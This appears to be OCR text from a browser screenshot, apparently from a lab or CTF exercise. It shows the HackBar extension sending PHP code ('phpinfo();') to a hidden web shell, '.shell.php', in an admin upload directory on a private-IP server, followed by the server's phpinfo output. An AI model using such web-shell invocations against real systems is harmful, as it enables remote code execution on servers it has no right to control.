 phpinfo()
192.168.253.140:8801/admin/upload/.shell.php
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.5.9-1ubuntu4.25
php
System Linux 80d874ec58ef 6.2.0-37-generic #38~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC
Thu Nov 2 18:01:13 UTC 2 x86_64
Build Date May 10 2018 14:37:08
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL 192.168.253.140:8801/admin/upload/.shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
dd28e50635038e9cf3a648c2dd17ad0a=phpinfo();